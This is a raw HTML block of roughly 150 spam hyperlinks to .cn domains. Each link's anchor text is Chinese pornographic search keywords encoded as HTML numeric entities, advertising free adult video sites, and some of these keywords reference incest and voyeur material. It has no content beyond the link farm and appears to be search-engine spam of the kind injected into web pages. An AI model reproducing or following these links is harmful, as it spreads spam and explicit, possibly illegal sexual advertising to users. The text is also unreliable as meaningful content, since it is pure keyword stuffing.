<a href="http://shutongqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://goodpic.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://texjufu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinsige.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cesuji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qjsjzx.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://nolei.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://feedsea.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kuizhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://dxhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://gzhuimin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ladywear.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mouyuncheng.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://htpnq.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://ruiyisoft.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liantec.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://net114.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://skincode.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://fidog.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://aqstats.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://idiq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://liarou.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://oqew.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://safenc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://iwbaby.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://1che1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://234ps.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yiyuanyunchou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://cnmke.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://3000ke.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://meingame.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g456.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://qfcq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://just8.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7xingtv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://bsdzs.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://baqjyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkdaiyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://izgt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fnewt.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whronghongfangshui.cn" target="_blank">&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x5077;&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;</a>|
<a href="http://idiq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eastang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zhitp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://otello.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x5728;&#x7EBF;</a>|
<a href="http://smxradio.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://n6943.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://quane.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xinhezhubao.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dssnd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duo789.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://8sfu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cwnv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingyizs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://slf518.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rrygo.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diefans.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://16361.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://zycps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://cenie.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m13127.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://citcat.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntjbmy.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://lceh.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://tensec.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://miaochuu.cn" target="_blank">999&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hyy6.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;AVA&#x7247;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://71hr.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://aqstats.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chooky.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://fitit.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chytz.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://szsunny.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://shxibei.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inszs.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netside.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hnxyzs.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bd528.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzhhg.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://canon123.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://taixin88.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;8&#x533A;</a>|
<a href="http://ttkzm.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yiyuanyunchou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maowujian.com.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
